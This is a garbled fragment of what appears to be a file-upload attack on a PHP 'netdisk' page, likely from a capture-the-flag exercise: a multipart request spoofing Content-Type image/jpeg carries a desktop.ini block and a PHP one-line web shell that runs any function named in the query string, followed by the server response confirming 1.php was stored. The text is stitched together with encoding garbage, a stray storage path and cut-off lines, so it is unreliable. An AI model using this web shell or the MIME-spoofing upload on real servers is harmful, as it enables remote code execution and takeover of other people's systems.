 h
p"
Content-Type: image/jpeg
锟斤拷
[.ShellClassInfo]
LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21770
IconResource=%SystemRoot%\system32\imageres.dll,-112
IconFile=%SystemRoot%\system32\shell32.dll
IconIndex=-235
<?
$_GET[0]($_GET[1]);phpinfo();
?>
-----------------------------3800485288408020339533448400​88--
<head>
<meta charset="utf-8">
<title>集中式网盘系统</title>
</head>
<body>
这个网盘系统非常安全，我觉得应该值十个亿。
<br/>
<form id="upload-form" action="index.php" method="post"
enctype="multipart/form-data" >
<input type="file" id="upload" name="file" /> <br /
<input type="submit" value="上传" />
</form>
上传文件名: 1.php<br>文件类型: image/jpeg<br>文件大小:
kB<br>文件临时存储的位置: /tmp/phpWFXj1J<br>文件存储在: up